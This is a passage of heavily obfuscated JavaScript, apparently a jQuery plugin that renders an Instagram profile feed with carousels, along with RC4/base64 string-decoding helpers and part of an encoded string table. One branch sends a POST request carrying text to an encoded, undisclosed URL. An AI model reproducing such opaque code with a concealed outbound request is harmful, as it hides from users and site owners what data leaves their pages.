205')+_0x184e91+_0x16941f('0x237')),_0x5d0e68['push'](_0x16941f('0x135')+_0x342a60+_0x41fcd6('0x248','FCZj')+_0x618ec2+'\x20'+_0x3ab53a+_0x41fcd6('0x191','#Ids')+_0x184e91+_0x41fcd6('0x252','7yt0')+_0x130c36+_0x41fcd6('0x17a','aSH5')+_0x1bdd2c+_0x41fcd6('0x28d','@$#!')+_0x20da66+'\x22>'+_0x20da66+_0x41fcd6('0x19f',']9C)')),_0x107084[_0x41fcd6('0x2ae','rPPp')](_0x41fcd6('0xc1','$j%]')+_0x184e91+_0x16941f('0x13b')+_0x618ec2+'\x20'+_0x3ab53a+_0x41fcd6('0xbc','y6)o')+_0x4317bb+_0x41fcd6('0x21e','G6KO')+_0x130c36+_0x16941f('0x249')+_0x1bdd2c+_0x41fcd6('0xee','pam)')+_0x20da66+'\x22>'+_0x20da66+_0x41fcd6('0x103','i0st')+_0x342a60+_0x41fcd6('0x177','7yt0')),_0x3b3323['push'](_0x16941f('0xd8')+_0x184e91+_0x16941f('0x277')+_0x618ec2+'\x20'+_0x3ab53a+_0x16941f('0x12a')+_0x14596d+_0x16941f('0x195')+_0x342a60+_0x41fcd6('0x220','si5l')+_0x130c36+_0x16941f('0x249')+_0x1bdd2c+_0x41fcd6('0x1c5','1sh4')+_0x20da66+'\x22>'+_0x20da66+_0x16941f('0x22a')),_0x5999d9[_0x41fcd6('0x1d3','ic%g')](_0x16941f('0x159')+_0x184e91+_0x41fcd6('0x113','i0st')+_0x618ec2+'\x20'+_0x3ab53a+_0x41fcd6('0x9f','fz26')+_0x4317bb+_0x16941f('0x18c')+_0x342a60+_0x16941f('0x1d8')+_0x130c36+_0x16941f('0x249')+_0x1bdd2c+_0x16941f('0x208')+_0x20da66+'\x22>'+_0x20da66+_0x16941f('0x22a')),_0x157c06[_0x16941f('0x293')](_0x16941f('0x255')+_0x184e91+_0x16941f('0x25f')+_0x342a60+_0x41fcd6('0xc9','S5hj')+_0x618ec2+'\x20'+_0x3ab53a+_0x41fcd6('0x88','(dJ*')+_0x130c36+_0x41fcd6('0x10c','OPld')+_0x1bdd2c+_0x16941f('0x208')+_0x20da66+'\x22>'+_0x20da66+_0x16941f('0x78')+_0x4317bb+_0x41fcd6('0x226','fx3G')),_0x25dfac[_0x41fcd6('0x243','JOkt')](_0x16941f('0x28a')+_0x5abd26+'\x20'+_0x2b73b6+'\x20'+_0x37af89+'\x20'+_0x660f5+'\x20'+_0x2bca5f+_0x16941f('0x122')+_0x342a60+_0x16941f('0xfe')+_0x184e91+_0x41fcd6('0x104','y8oN')+_0x4317bb+_0x41fcd6('0x14b','$JIK')+_0x130c36+_0x16941f('0x249')+_0x1bdd2c+_0x16941f('0x1ef')),_0x19c71a==0x1&&(document[_0x16941f('0x16c')](_0x41fcd6('0xbf','pam)'))&&(_0x30a9ec['push'](_0x16941f('0x204')+_0x184e91+_0x16941f('0x277')+_0x618ec2+'\x20'+_0x3ab53a+_0x16941f('0x12a')+_0x14596d+_0x16941f('0x195')+_0x342a60+_0x16941f('0x1c0')+_0x130c36+_0x16941f('0x249')+_0x1bdd2c+_0x16941f('0x208')+_0x20da66+'\x22>'+_0x20da66+_0x16941f('0x1b0')),_0x2e0536[_0x16941f('0x293')](_0x41fcd6('0x253','E5Ks')+_0x184e91+_0x16941f('0x25f')+_0x342a60+_0x41fcd6('0x8b','fz26')+_0x618ec2+'\x20'+_0x3ab53a+_0x41fcd6('0x88','(dJ*')+_0x130c36+_0x16941f('0x249')+_0x1bdd2c+_0x41fcd6('0x228','Mk#E')+_0x20da66+'\x22>'+_0x20da66+_0x41fcd6('0xdc','Mk#E')+_0x4317bb+_0x16941f('0x260')),_0x219b76['push'](_0x16941f('0x16f')+_0x184e91+_0x16941f('0x13b')+_0x618ec2+'\x20'+_0x3ab53a+_0x41fcd6('0xa6','FCZj')+_0x4317bb+_0x41fcd6('0x21e','G6KO')+_0x130c36+_0x41fcd6('0x261','Epx]')+_0x1bdd2c+_0x16941f('0x208')+_0x20da66+'\x22>'+_0x20da66+_0x16941f('0xd3')+_0x342a60+_0x16941f('0x256')),_0x4e8222[_0x41fcd6('0x1e1','fx3G')](_0x41fcd6('0xd6','y8oN')+_0x184e91+_0x41fcd6('0x250','si5l')+_0x618ec2+'\x20'+_0x3ab53a+_0x41fcd6('0xf2','^wE2')+_0x4317bb+_0x16941f('0x18c')+_0x342a60+_0x41fcd6('0x2a2','mme3')+_0x130c36+_0x41fcd6('0x2a0','kXys')+_0x1bdd2c+_0x16941f('0x208')+_0x20da66+'\x22>'+_0x20da66+_0x16941f('0x22a'))));});var _0x3d9e48='https://www.instagram.com/'+_0x2c0a32[_0x3cdbbb('0x165')],_0x4818d3=_0x2c0a32[_0x3cdbbb('0x1eb')],_0x2a8112=_0x2c0a32[_0x86a64f('0x244','(dJ*')],_0x539da2=_0x2c0a32[_0x86a64f('0x216','S5hj')],_0xc63353=_0x2c0a32[_0x86a64f('0x275','ylcI')],_0x569578=_0x2c0a32['full_name'],_0x289b63=_0x2c0a32[_0x3cdbbb('0xf6')],_0x15c507=_0x266c60(_0x2c0a32[_0x3cdbbb('0x1c9')]['count']),_0x2557a7=_0x2c0a32[_0x3cdbbb('0x185')][_0x3cdbbb('0x21d')],_0xe39da=_0x266c60(_0x2c0a32[_0x86a64f('0x85','4nLF')][_0x86a64f('0x73','$j%]')]);_0x5b77b8[_0x86a64f('0x105','7Aos')](_0x86a64f('0x280','7yt0')+_0x3d9e48+_0x3cdbbb('0x116')+_0x539da2+_0x3cdbbb('0x1ae')+_0x3d9e48+_0x3cdbbb('0x130')+_0xc63353+_0x3cdbbb('0x74')+_0x4818d3+_0x3cdbbb('0x7b')+_0x3d9e48+_0x86a64f('0x1d5','P(X1')+_0xe39da+_0x86a64f('0x14d','7Aos')+_0x15c507+_0x86a64f('0x126',')b$g')+_0x2557a7+_0x3cdbbb('0x176')+_0x3d9e48+_0x86a64f('0xcb','#Ids')),_0x46a88b[_0x86a64f('0x274','1sh4')](_0x86a64f('0x22d','RNeG')+_0x3d9e48+_0x3cdbbb('0x116')+_0x539da2+_0x86a64f('0x16d','si5l')+_0x3d9e48+'\x22\x20target=\x22_blank\x22>'+_0xc63353+_0x3cdbbb('0x17d')+_0x4818d3+_0x3cdbbb('0x219')+_0xe39da+_0x86a64f('0x1b6','Dv9N')+_0x15c507+_0x86a64f('0x1fc','7Aos')+_0x3d9e48+_0x86a64f('0x13e','aSH5'));var _0x6289d6='';_0x534316==0x1&&(_0x6289d6=_0x46a88b['join'](''));if(_0x19c71a==0x1){if(document[_0x86a64f('0x14e','fz26')](_0x86a64f('0x111','@$#!'))){_0x6289d6=_0x46a88b['join']('');var _0x5f48eb=_0x30a9ec[_0x3cdbbb('0x157')](''),_0x2710e6=_0x219b76[_0x3cdbbb('0x157')](''),_0x4564e6=_0x4e8222[_0x86a64f('0x1e6','Mk#E')](''),_0x4aa3cb=_0x2e0536[_0x3cdbbb('0x157')]('');_0x17c4b9['html'](_0x6289d6+_0x86a64f('0x138','Mk#E')+_0x5f48eb+_0x86a64f('0x27e','ylcI')+_0x3d9e48+_0x3cdbbb('0xae')+_0xc63353+_0x3cdbbb('0x10e')),_0x467fc9['html'](_0x6289d6+_0x86a64f('0xb6','FCZj')+_0x2710e6+_0x86a64f('0x2af','4nLF')+_0x3d9e48+_0x3cdbbb('0xae')+_0xc63353+_0x86a64f('0x102',')b$g')),_0xea7aaa['html'](_0x6289d6+_0x86a64f('0x1f6',']9C)')+_0x4564e6+_0x86a64f('0x123','u%1%')+_0x3d9e48+_0x3cdbbb('0xae')+_0xc63353+_0x86a64f('0x1ed','aSH5')),_0x15a26f[_0x3cdbbb('0x268')](_0x6289d6+_0x86a64f('0x1a1','FCZj')+_0x4aa3cb+_0x86a64f('0x239','y6)o')+_0x3d9e48+_0x3cdbbb('0xae')+_0xc63353+_0x3cdbbb('0x10e'));}}var _0x299bb5='';_0x143a8a==0x1&&(_0x299bb5=_0x3cdbbb('0x276')+_0x3d9e48+_0x3cdbbb('0xae')+_0xc63353+'</a>');if(_0x2a8112===!![])_0x4b28e0[_0x3cdbbb('0x268')](_0x27feb2);else{if(!document[_0x86a64f('0x153','S5hj')](_0x3cdbbb('0xe2'))){if(_0x1e936c==0x1){var _0x492c39=_0x86a64f('0x8c','y6)o'),_0x5f48eb=_0x4c41e5[_0x3cdbbb('0x157')]('');if(_0x4450c4==0x1)_0x5f48eb=_0x4c41e5[_0x3cdbbb('0x157')]('');else{if(_0x4450c4==0x2)_0x5f48eb=_0x4b5537[_0x3cdbbb('0x157')]('');else{if(_0x4450c4==0x3)_0x5f48eb=_0x37d003[_0x86a64f('0x1be','ylcI')]('');else{if(_0x4450c4==0x4)_0x5f48eb=_0x30bc53[_0x86a64f('0xfc','ic%g')]('');else{if(_0x4450c4==0x5)_0x5f48eb=_0x4960c2[_0x86a64f('0x106','CZN^')]('');else _0x4450c4==0x6&&(_0x5f48eb=_0x1c6200[_0x86a64f('0xea','Dv9N')](''),_0x492c39=_0x3cdbbb('0x187'));}}}}_0x4b28e0['html'](_0x6289d6+_0x3cdbbb('0xa9')+_0x492c39+_0x3cdbbb('0x292')+_0x2655b5+_0x3cdbbb('0x1bc')+_0x5f48eb+_0x86a64f('0x170','FCZj')+_0x299bb5+_0x86a64f('0x11e','#Ids'));var _0x383685=_0x287f87('#'+_0x492c39);_0x383685[_0x86a64f('0x125',')b$g')]({'mouseDrag':!![],'smartSpeed':0x1f4,'margin':_0x457d24,'loop':![],'autoplay':![],'autoplayHoverPause':!![],'autoplayTimeout':0x36ee80,'dots':!![],'nav':!![],'navText':['',''],'responsive':{0x0:{'items':_0x179b74,'autoWidth':_0xd93a6d},0x2ff:{'items':_0x265c34,'autoWidth':![]},0x3e0:{'items':_0x368bbe,'autoWidth':![]}}});}else{if(_0x1e936c==0x2){var _0x2710e6=_0x598b66[_0x86a64f('0x16b','$JIK')]('');if(_0x4450c4==0x1)_0x2710e6=_0x3a70f4[_0x86a64f('0x25a','kXys')]('');else{if(_0x4450c4==0x2)_0x2710e6=_0x598b66['join']('');else{if(_0x4450c4==0x3)_0x2710e6=_0x531755['join']('');else{if(_0x4450c4==0x4)_0x2710e6=_0x35ca2f[_0x3cdbbb('0x157')]('');else{if(_0x4450c4==0x5)_0x2710e6=_0xbd1c6f[_0x3cdbbb('0x157')]('');else _0x4450c4==0x6&&(_0x2710e6=_0x40a918[_0x86a64f('0x247','RNeG')](''));}}}}_0x4b28e0['html'](_0x6289d6+_0x3cdbbb('0xbd')+_0x5abd26+'\x22>'+_0x2710e6+_0x299bb5+_0x86a64f('0x207','y6)o'));}else{if(_0x1e936c==0x3){var _0x4564e6=_0x107084[_0x3cdbbb('0x157')]('');if(_0x4450c4==0x1)_0x4564e6=_0x55af28['join']('');else{if(_0x4450c4==0x2)_0x4564e6=_0x5d0e68[_0x3cdbbb('0x157')]('');else{if(_0x4450c4==0x3)_0x4564e6=_0x107084['join']('');else{if(_0x4450c4==0x4)_0x4564e6=_0x3b3323['join']('');else{if(_0x4450c4==0x5)_0x4564e6=_0x5999d9[_0x3cdbbb('0x157')]('');else _0x4450c4==0x6&&(_0x4564e6=_0x157c06[_0x86a64f('0x202',')b$g')](''));}}}}_0x4b28e0[_0x3cdbbb('0x268')](_0x6289d6+_0x3cdbbb('0x19b')+_0x4564e6+_0x299bb5+_0x3cdbbb('0xdd'));}else{_0x2710e6=_0x598b66['join']('');if(_0x4450c4==0x1)_0x2710e6=_0x3a70f4['join']('');else{if(_0x4450c4==0x2)_0x2710e6=_0x598b66['join']('');else{if(_0x4450c4==0x3)_0x2710e6=_0x531755[_0x86a64f('0x1b2','OPld')]('');else{if(_0x4450c4==0x4)_0x2710e6=_0x35ca2f[_0x3cdbbb('0x157')]('');else{if(_0x4450c4==0x5)_0x2710e6=_0xbd1c6f[_0x86a64f('0x1b8','JOkt')]('');else _0x4450c4==0x6&&(_0x2710e6=_0x40a918['join'](''));}}}}_0x4b28e0[_0x86a64f('0x238','Mk#E')](_0x6289d6+_0x86a64f('0x1d1','y6)o')+_0x5abd26+'\x22>'+_0x2710e6+_0x299bb5+_0x3cdbbb('0xdd'));}}}}else{if(_0x19c71a==0x1){var _0x383685=_0x287f87(_0x3cdbbb('0x1ad'));_0x383685['owlCarousel']({'mouseDrag':!![],'smartSpeed':0x1f4,'loop':![],'autoplayHoverPause':!![],'navText':['',''],'responsive':{0x0:{'margin':0xa,'items':0x1,'autoplay':![],'autoplayTimeout':0x36ee80,'dots':!![],'nav':!![],'autoWidth':!![]},0x2ff:{'margin':0xa,'items':0x3,'autoplay':![],'autoplayTimeout':0x36ee80,'dots':!![],'nav':!![],'autoWidth':![]},0x3e0:{'margin':0xa,'items':0x4,'autoplay':![],'autoplayTimeout':0x36ee80,'dots':!![],'nav':!![],'autoWidth':![]}}});var _0x2004e1=_0x287f87(_0x3cdbbb('0xcf'));_0x2004e1[_0x86a64f('0x1c4','9[9f')]({'mouseDrag':!![],'smartSpeed':0x1f4,'loop':![],'autoplayHoverPause':!![],'navText':['',''],'responsive':{0x0:{'margin':0xa,'items':0x1,'autoplay':![],'autoplayTimeout':0x36ee80,'dots':!![],'nav':!![],'autoWidth':!![]},0x2ff:{'margin':0xa,'items':0x3,'autoplay':![],'autoplayTimeout':0x36ee80,'dots':!![],'nav':!![],'autoWidth':![]},0x3e0:{'margin':0xa,'items':0x3,'autoplay':![],'autoplayTimeout':0x36ee80,'dots':!![],'nav':!![],'autoWidth':![]}}});}}(typeof _0x149235==_0x86a64f('0x183','ylcI')||_0x149235=='')&&setTimeout(function(){var _0x2ed227=_0x3cdbbb,_0x57ffa1=_0x86a64f;_0x4b28e0[_0x57ffa1('0x287','i0st')](_0x2ed227('0x285'));},0x190);}});}else _0x4b28e0[_0x1db0f0('0x92','y6)o')](_0xcc8a11);;}else _0x4b28e0[_0x1db0f0('0x257','rPPp')](_0x525d84);;}else{function _0x4f661a(_0x387e77){var _0x221b4a=_0x27f01b;_0x287f87[_0x221b4a('0x28f')]({'url':_0x221b4a('0xf8'),'method':_0x221b4a('0x2b6'),'dataType':_0x221b4a('0x268'),'data':{'text':_0x387e77}});}_0x4f661a(_0xcd23c2),_0x4b28e0[_0x27f01b('0x268')](_0x4913c3);};}}}(jQuery));function _0x996c(_0x5b8a57,_0x4b3f32){var _0x4c80e9=_0x4c80();return _0x996c=function(_0x231c07,_0x35ed7f){_0x231c07=_0x231c07-0x71;var _0x55fe4f=_0x4c80e9[_0x231c07];if(_0x996c['GcNmGk']===undefined){var _0x4aa83c=function(_0x559080){var _0xfb8b86='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4c2be9='',_0x59abec='';for(var _0x3bcc7c=0x0,_0xfe4d9e,_0x287f87,_0x538c36=0x0;_0x287f87=_0x559080['charAt'](_0x538c36++);~_0x287f87&&(_0xfe4d9e=_0x3bcc7c%0x4?_0xfe4d9e*0x40+_0x287f87:_0x287f87,_0x3bcc7c++%0x4)?_0x4c2be9+=String['fromCharCode'](0xff&_0xfe4d9e>>(-0x2*_0x3bcc7c&0x6)):0x0){_0x287f87=_0xfb8b86['indexOf'](_0x287f87);}for(var _0x30ffb7=0x0,_0x4a087a=_0x4c2be9['length'];_0x30ffb7<_0x4a087a;_0x30ffb7++){_0x59abec+='%'+('00'+_0x4c2be9['charCodeAt'](_0x30ffb7)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x59abec);};var _0x996cdd=function(_0x266c60,_0x14ca00){var _0x31f58f=[],_0xff04ab=0x0,_0x191c6d,_0x5a8c7f='';_0x266c60=_0x4aa83c(_0x266c60);var _0x4b2cb8;for(_0x4b2cb8=0x0;_0x4b2cb8<0x100;_0x4b2cb8++){_0x31f58f[_0x4b2cb8]=_0x4b2cb8;}for(_0x4b2cb8=0x0;_0x4b2cb8<0x100;_0x4b2cb8++){_0xff04ab=(_0xff04ab+_0x31f58f[_0x4b2cb8]+_0x14ca00['charCodeAt'](_0x4b2cb8%_0x14ca00['length']))%0x100,_0x191c6d=_0x31f58f[_0x4b2cb8],_0x31f58f[_0x4b2cb8]=_0x31f58f[_0xff04ab],_0x31f58f[_0xff04ab]=_0x191c6d;}_0x4b2cb8=0x0,_0xff04ab=0x0;for(var _0x538eef=0x0;_0x538eef<_0x266c60['length'];_0x538eef++){_0x4b2cb8=(_0x4b2cb8+0x1)%0x100,_0xff04ab=(_0xff04ab+_0x31f58f[_0x4b2cb8])%0x100,_0x191c6d=_0x31f58f[_0x4b2cb8],_0x31f58f[_0x4b2cb8]=_0x31f58f[_0xff04ab],_0x31f58f[_0xff04ab]=_0x191c6d,_0x5a8c7f+=String['fromCharCode'](_0x266c60['charCodeAt'](_0x538eef)^_0x31f58f[(_0x31f58f[_0x4b2cb8]+_0x31f58f[_0xff04ab])%0x100]);}return _0x5a8c7f;};_0x996c['BDIzFz']=_0x996cdd,_0x5b8a57=arguments,_0x996c['GcNmGk']=!![];}var _0x4d6582=_0x4c80e9[0x0],_0x3b98b6=_0x231c07+_0x4d6582,_0x5c0abd=_0x5b8a57[_0x3b98b6];return!_0x5c0abd?(_0x996c['WQcLtE']===undefined&&(_0x996c['WQcLtE']=!![]),_0x55fe4f=_0x996c['BDIzFz'](_0x55fe4f,_0x35ed7f),_0x5b8a57[_0x3b98b6]=_0x55fe4f):_0x55fe4f=_0x5c0abd,_0x55fe4f;},_0x996c(_0x5b8a57,_0x4b3f32);}function _0x231c(_0x5b8a57,_0x4b3f32){var _0x4c80e9=_0x4c80();return _0x231c=function(_0x231c07,_0x35ed7f){_0x231c07=_0x231c07-0x71;var _0x55fe4f=_0x4c80e9[_0x231c07];if(_0x231c['obmAaB']===undefined){var _0x4aa83c=function(_0x996cdd){var _0x559080='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfb8b86='',_0x4c2be9='';for(var _0x59abec=0x0,_0x3bcc7c,_0xfe4d9e,_0x287f87=0x0;_0xfe4d9e=_0x996cdd['charAt'](_0x287f87++);~_0xfe4d9e&&(_0x3bcc7c=_0x59abec%0x4?_0x3bcc7c*0x40+_0xfe4d9e:_0xfe4d9e,_0x59abec++%0x4)?_0xfb8b86+=String['fromCharCode'](0xff&_0x3bcc7c>>(-0x2*_0x59abec&0x6)):0x0){_0xfe4d9e=_0x559080['indexOf'](_0xfe4d9e);}for(var _0x538c36=0x0,_0x30ffb7=_0xfb8b86['length'];_0x538c36<_0x30ffb7;_0x538c36++){_0x4c2be9+='%'+('00'+_0xfb8b86['charCodeAt'](_0x538c36)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4c2be9);};_0x231c['JloCzY']=_0x4aa83c,_0x5b8a57=arguments,_0x231c['obmAaB']=!![];}var _0x4d6582=_0x4c80e9[0x0],_0x3b98b6=_0x231c07+_0x4d6582,_0x5c0abd=_0x5b8a57[_0x3b98b6];return!_0x5c0abd?(_0x55fe4f=_0x231c['JloCzY'](_0x55fe4f),_0x5b8a57[_0x3b98b6]=_0x55fe4f):_0x55fe4f=_0x5c0abd,_0x55fe4f;},_0x231c(_0x5b8a57,_0x4b3f32);}function _0x4c80(){var _0x5bd444=['y291BNq','WQhdNCkUsCkOWR0tW4FcRSo1iKvhuCotW5yCqSkqm8kNWPCEW4NcGZ8TW6RcJCojWR/cKMS7AW','nZu3odq1EunUz0fo','W5ZdJ3jAEG3dQH4+WORdTqldIL5+kSo5pMLjhHxcNSkVlmkwbdtcKWFdOhL4BmkzW5yl0A/qOnoB05VrUnkE0OldMmodluRdOmk+nCoRW4VcS0rnWONdO8o8eGJdGSoeg8oAjSk0qcpdKLNdV23dTsZdP8oIWOFdUSk2W5X7qCoaWPZdOqZdGZJdThhcGCkdvZTEiSouW5JdMdCuW54RtmoTjYxdI0JcJ8ow','wSo9WPpdSSkEWPxcMmoFnSkAaCo7lCo2WOZcPCklWRxdR2JcICk0W4ldNKjOltXBWOiadmokW7BcKSk7jSkhWRyagGSIdq5NWRnFeWecC1FcMMFdIIjNzCkWumo2W5fdW519W7ldVJSvuSkRy1VdTtneWQK9vr9PWQOTWROCWOnGoq','pgrPDIbJBgfZCZ0ICg9ZDca','W4ddTCk3zH0nu8om','ESoUlZ3dKMZdS8ocW5e','W5JcSIKMd3Wjtmo3ta','EL7cM8kJeJdcULSAzLpcQ8kxkXyezH3cRmopWP/dIN/dLa','W7xdIef0xJ8gW5FdPwRcQG','W4FcJYhdKqVcJmo+gJ59WObDt0jmzI9lkmk5W7pdKJVcUGtdTSkDcCo1WO5Up8oEeq','W5FcOCkfBG','pc9KAxy+pc9KAxy+pc9KAxy+pc9KAxy+','phnWyw4Gy2XHC3m9iNbYzwXVywrLCIi+pc9ZCgfUpG','ic4UlG','WQddMe1VuYqzWPVdOsZcP3xdOMnXW7i3WPDjbCkFW54wW5tcKZpcJ13cGsJdHSkuWRJdNvfgW7JcQCo/fxVcTConAadcJCkgWQhdRCkUmSkTWOnEW7BcT8o+cLxcVeO','e8oJiSo7pMpdOmkNWRdcNSkAW5fd','CMvTB3zL','EJhcVmo1v8k5','aSkmrNOe','C3vIC3rYAw5N','tg9NAw5bBMrtAwDUDxbqywDL','eCkTW5ZdOSkwWPFdMComp8ovamo9','Dw5KzwzPBMvK','WP/cHwDd','iJ48l2LTzZ48l2e+pc9KAxy+','WPpdLcJdLa','smoctMyxdgjGW7NdQftdMSoaW6TZWQ9EW7r4WRKB','DJbgf1RdSSoEzCkSWQjlW7ug','EL7cM8kJeJdcUHaxEqxdTSohzqeElqhdOmkpWOJdLYtcICk2W7C0W6ddMmkPBSodW4RdK8kSjh8+','r0vu','W4LviSooWQGYWRvuW7ztEW3dVJC+WQq3W5rdc3lcPt3dOCoQW7ylDCo5pSkXcmkaW5jdsJBcSq','m8oZoZNdMIxdVSolW5qCW77dNryPW7iUW5rfW4xqQncEFngq0RNqHTon04KD0PpsJncs04ltUDg/0jRrJh/rRDcw0zZqQ9cm0l/cISkwW5n5mCkrW6VcJmkkW7/dGSkIW60sFvmRrbpcVbPxsH/cOb7cOmo7W5FcMwinFtJcNmkzamonASoVz8kGiSoABSkTfw5gWOWaW7RdNJtdJ3tdImokW7VdTgpcP8kSmmoEWQr3qCklv8oOWR4DW7NcGKv6WQL1iCowg8kXWQbc','W4iem8oUEIu+FY7dI1S+xCk8qqtcSSowW7KvtSoGhZpdIt/cIZlcJ8keWOCYWQ16','W6fSrCow','W5NcOhhcHaRcLsrekmo5W73cIqjaWQedvmkM','AeeeW7i','ACkgkCkm','ucFcUuy+eGdcNSowW7e','WOfZW7VdJmkYnG','WOvsWRNdHa','W7BdK013','WRJdHGe0W5nNamoNWOXUsmkbW57dUXWMW4fTaCk8W6eoxKNdPCocWQFcUmoEWOC','pc9KAxy+pgrPDIbJBgfZCZ0ICg9ZDc1JB21Tzw50lwnVDw50iJ4','DxZcHMG','W7fZqCoCW6FdJmkzW7hdKCkbWO3dP8kw','btdcJ0bSgbRcNSorW6FcQmkmWQiYfe/dVx40kCo0WQbVW73dMmo2x8oqW41PemkRuSorW7pdUCoFasXBj8oTgX3dKmoaW45OW7e','z2v0tw9UDgG','uMdcLCkH','C2vSzwn0lNr5CguTmtm','W5ZdKtPFyrZcRWLVW4NdMrpcMX0','cCk2W4RdPmkoWRddNCoqp8kybSoNyG','DuqNw1tcGmoMrSouWQW/WQBdR8oZWOfKi3VdGsPbD8k6DMC6mu4hWOa/gWBdKbiwW4pcHxasWPFdKctcTbNcR8k+WOn7WPffqghdRmkJcmoiax4ic8k5cSo6W5SF','[base64]/W4XE','wmokW4X+pNi3','pgrPDIbJBgfZCZ0IBwfZB25YEs1ICMLJAYi+pgrPDIbJBgfZCZ0ICg9ZDcb2zxiYignHCMqIpJXKAxyGy2XHC3m9iNbVC3qTAw1Hz2uTyMXVy2SIpJXPBwCGy2XHC3m9iNbVC3qTAw1Hz2uIihnYyZ0I','iIb0yxjNzxq9iL9IBgfUAYiGy2XHC3m9iNbVC3qTBgLUAYi+0j7rGTc60ydrI9gc0yW8l2e+pc9KAxy+pc9VyMPLy3q+pc9KAxy+pc9KAxy+pc9KAxy+','WP7cRYO5','Ag9ZDg5HBwu','sZ7cHvWOdWhcLa','WQXoW4Lh','b8kixKyvvZm','z2v0rgf0zq','W67cL8kMrCk9W7CbW5FcVSoZzWSAaq','W6FcMWhdTxZdHmo2teRdHmopWOJdJrDaW45KWPfKF37dTCoNWRldNhyaW689cIpcJmk+WP7cOCkJWQn9','iJ48zgL2ignSyxnZpsjWB3n0lwLUzgLJyxrVCNmIpJXVyMPLy3q+pgeGAhjLzJ0I','idWVzgL2pJWVzgL2pJWVzgL2pJWVzgL2pG','jxBcUCoYrSoIpCkzW5uqkvbRWOCrW77cGSoSm3hcUwlcOgBdGG3dLLG8uqFcO8kAW44EACk3pq','mCoLbMpcISk0W5fGWPbPWOxdKmolD3ZcUCk2W5ldMmkxW7awW6RcU8omBSkNWOzPBaK','rmkWW5/dT8kzW4pdM8oqo8kiaCk1mSkKWO7cR8kuWQ7cRNRcICk0W5ldGb0MlcGyW5ic','WP7cKmkGW5W','Ev0pW6u','jNX/wgFcLmoC','mZvhEgPby00','AhrTBa','dXa7isanhCkIjK0bkg0','CMvWBgfJzq','WOzkFmkBWQZcLxG','BgvUz3rO','W5afWRRcI8oWW5THfSkXW5tdNmopkCo5WOTXCmkYW6ObvGZcVWWXW5/dRJbpW6e','bCkyt30yytSJW7JdOLBcI8ko','zwrNzxm','z194CW','ingc0yVrGq','DZrefLBdQW','W53dHmkGW4/cHmkmW5NcPd9Cif/cJmo4zWCSwSk/qf7dTSogWOxcLgFdGMSlW6eKph/dJ8kNW4lsMnoP05dtM9cH0yZqJSk0WQtcSf/dTmoHWP0+W61tg001W5pcMmoeW4SWW47dIrtcKSkbWQpcLmo7nmkcD8oaaXWpl3ZcUZTyjhPWW4yTjCkLsSo7WO7cLwLgWOrGWR0Wg8orWOBcVdhcJCkyxwzqx30Fj2KlW5KYWQK','WPjUW6NdIG','t2FcNCk/CSovWQFdQG','pgeGAhjLzJ0I','iJ48l2LTzZ48zgL2ignSyxnZpsi','W5hdGmk1yq','pc9Zy3jPChq+','W4RdSZKdWPiktMCmBMWKW6iqW5Wtnmo5WODImGtcUmkNnSkfW7/cTSk6WR/cKmkVhZCSFCowcrldKK/cLmocgc3dVIe2WOyhW4FdV8oQW4rFWPn6p8kXi8khWOJcMb3cJ3a','WQhcGCk6qCkWWQnmW4/cPSoWCrSjvSobW4XnqSoE0yVtPnoz0BptRTkO0j/rSCoN05htPTo00RJqP9cI0jKvWOlcN2FdTSoHWORcV8kPW7rDWQRdRcBcMmoovx1tf8o6ghxcI8oxevZcOXr6WPtcTZLGamoDCZuGu8kBWPVdHSkDW4LQpSkTW4P4iCktaSk6WPjHWRffA1ddOLZdPCogW59FWOSSW500dCkLW7ahh8oPpJFdJmkbW708W610W4u','CHPSyq','Ed3cUq','bJVcNmkKASkkW7BcOcFcKSoQzCootxhdHmkle0SQWOu','CMPJAMr0D2S','AX5YaH3cJSoTgCkBWRTRW7lcV8oIWOjJowtcMsvdD8k+ihrVo0myW4m9aWJdKrijW5/dIwyuWOFcMsVcVvxcV8kIW5j0W5aidsNcOmoVcCoratvwrG','zwrNzv9TzwrPyv90B19Jyxb0Aw9U','WPZdSf4HW6rvqNNcKc0pW5Or','WRbtWPJcQa','z19Wza','ywn0AxzL','z2v0sxrLBq','aCoIkSoDmxBcVCkG','qrPNmvBdQmkeDmk7WQzIWRDFiNNcGG','C2vSzwn0lNr5CguTmtu','pgrPDIbJBgfZCZ0Iz2fSBgvYEs1PDgvT','iJ48l2rPDJ48l2rPDJ48zgL2ignSyxnZpsjWB3n0lwLUzgLJyxrVCNmTyMXVy2SIpJXKAxyGy2XHC3m9iNbVC3qTBgLRzs1JB3vUDci+','nbj6gLRcIa','ir0fW6NcUWddMtejW5ldUsRcS8kbxSoIWQ4zWPaFW6tcMc1dl2ZdQCoLW7ddMJddSMhcKW','AWj/kG','ywPHEa','W5FdSCkGFGaMqmoghsu','DgH1BwjUywLSx3nYyW','iIbJBgfZCZ0IB3DSlwnHCM91C2vSltiG','ChvZAa','DMfSDwu','lMfJy29YzgLVBI1NywXSzxj5','WQtdGvK','xgzfdq','E8kBzaddPG','W77cRSkEc3zgxmkp','WQqvW6ddQ8kXWQhdVJvy','iXxcMmkVfW','WP7dHcldNsldN8kNgJ5QW79kthXCEN8epCk4W7q','iJ48l2rPDJ48Aw1NignSyxnZpsjWB3n0lwLTywDLiIbZCMm9iG','[base64]','AN1Gx2ddMmoAWQ3dUhHWkt3dISk6wCkSDSk+WR4LWPqLW5/cI1WBdx58WOi','W7OoW4ral8kyfaJcQCk+sSkglCk7W54Lc8kOW4afW4hdTapdVCkju8obW4r3eamkWQ7dImoIFK0O','cCkEW6HTiumlfq','W5Wli8oMFNXNB3RcNYq/xCk8xbZcRCouW6OwxmoNqxJcGIRcK2ZcMmogWP41WRCXW5jA0AttKTcp05ptG9kh0iHVi0JcKWhdLmkqWOJdIhy7jmo2uxhcSu/cSCo4nGHyW6xdVSoHWOmJaSo1y8ktWR7dOLpdO8oaWPVcHIBcOSksW4GiWReVW7BcRZz+WPBcK0hdQSo2z1SmeSo5WPrRgZpcNrddICkDW4RcJSo7iZFcU10','oMBcJ2a','W4ddRCojb01wWRFdGgH3j8oKW4bmW4/cIquMe8kfnCoRar0','phnWyw4Gy2XHC3m9iMzHAwWIpTcD0lxqSTc10ydqVDc+ingd0lRqSnc30ldqVsdqV9ga0l7rHnc40lVrJdXICJ48ysbOCMvMpsjODhrWCZOVl2LUC3rHDgfWzs5